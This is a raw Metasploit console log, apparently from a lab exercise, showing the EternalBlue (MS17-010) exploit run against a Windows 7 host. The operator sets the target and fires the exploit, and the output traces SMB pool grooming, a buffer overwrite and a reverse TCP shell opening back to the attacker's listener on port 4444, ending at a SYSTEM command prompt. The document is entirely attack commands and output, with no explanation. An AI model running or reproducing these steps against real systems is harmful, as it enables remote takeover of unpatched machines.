 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.231.241
RHOSTS => 10.10.231.241
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.8.2.143:4444
[+] 10.10.231.241:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.231.241:445 - Connecting to target for exploitation.
[+] 10.10.231.241:445 - Connection established for exploitation.
[+] 10.10.231.241:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.231.241:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.231.241:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.231.241:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.231.241:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.231.241:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.231.241:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.231.241:445 - Sending all but last fragment of exploit packet
[*] 10.10.231.241:445 - Starting non-paged pool grooming
[+] 10.10.231.241:445 - Sending SMBv2 buffers
[+] 10.10.231.241:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.231.241:445 - Sending final SMBv2 buffers.
[*] 10.10.231.241:445 - Sending last fragment of exploit packet!
[*] 10.10.231.241:445 - Receiving response from exploit packet
[+] 10.10.231.241:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.231.241:445 - Sending egg to corrupted connection.
[*] 10.10.231.241:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.8.2.143:4444 -> 10.10.231.241:49195) at 2019-08-26 22:30:49 +0800
[+] 10.10.231.241:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.231.241:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.231.241:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>